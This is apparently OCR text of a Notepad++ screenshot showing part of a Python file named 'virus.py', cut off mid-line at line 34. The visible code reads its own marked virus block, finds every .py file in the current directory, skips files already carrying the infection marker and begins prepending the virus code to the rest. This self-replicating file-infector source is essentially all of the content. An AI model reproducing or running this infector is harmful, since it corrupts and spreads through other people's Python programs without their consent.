 *C:\Users\coltonj\Desktop\virus\virus.py - Notepad++
File Edit Search View Encoding Language Settings Macro Run Plugins Window ? X
hello.py virus.py
5
6 # Get a copy of the virus
7 vCode = []
8 fh = open(sys.argv[0], "r")
9 lines = fh.readlines()
10 fh.close()
11 inVirus = False
12 for line in lines:
13 if (re.search('^##### VIRUS BEGIN #####', line)): inVirus = True
14 if (inVirus): vCode.append(line)
15 if (re.search('^##### VIRUS END #####', line)): break
16
17 # Find Potential Victims
18 progs = glob.glob("*.py")
19
20 # Check and Infect
21 for prog in progs:
22 fh = open(prog, "r")
23 pCode = fh.readlines()
24 fh.close()
25 infected = False
26 for line in pCode:
27 if ('##### VIRUS BEGIN #####' in line):
28 infected = True
29 break
30 if not infected:
31 newCode = []
32 if ('#!' in pCode[0]): newCode.append(pCode.pop(0))
33 newCode.extend(vCode)
34 newCode.ex
35
Python file length : 843 lines : 40 Ln : 34 Col : 19 Sel : 0 Dos\Windows ANSI INS